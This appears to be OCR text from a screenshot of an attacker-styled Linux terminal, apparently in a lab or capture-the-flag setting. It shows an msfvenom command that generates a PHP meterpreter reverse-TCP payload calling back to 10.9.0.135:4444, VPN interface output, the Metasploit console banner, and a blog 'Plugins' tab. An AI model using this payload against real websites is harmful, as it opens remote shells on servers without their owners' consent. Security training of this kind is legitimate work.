 Applications Places System
Mon Oct 24, 07:42
/bin/bash
/bin/bash 66x14
[coffin@H4CK3R]-[~/Desktop]
$msfvenom -p php/meterpreter/reverse_tcp LHOST=10.9.0.135 LPO
RT=4444 -f raw > shell
/bin/bash 66x14
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.9.0.135  netmask 255.255.0.0  destination 10.9.0.1
35
        inet6 fe80::3ca3:7fdb:355e:8eee  prefixlen 64  scopeid 0x2
0<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  tx
queuelen 500  (UNSPEC)
        RX packets 30865  bytes 33658647 (32.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24690  bytes 3356702 (3.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[coffin@H4CK3R]-[~/Desktop]
$
/bin/bash 66x30
[coffin@H4CK3R]-[~/Desktop]
$msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.1.9-dev                           ]
+ -- --=[ 2169 exploits - 1149 auxiliary - 398 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: You can use help to view all
available commands
msf6 >
[Coffin Terminal]
[Coffin Terminal]
[Coffin Terminal]
[Plugins ‹ user's Blog! ...
/bin/bash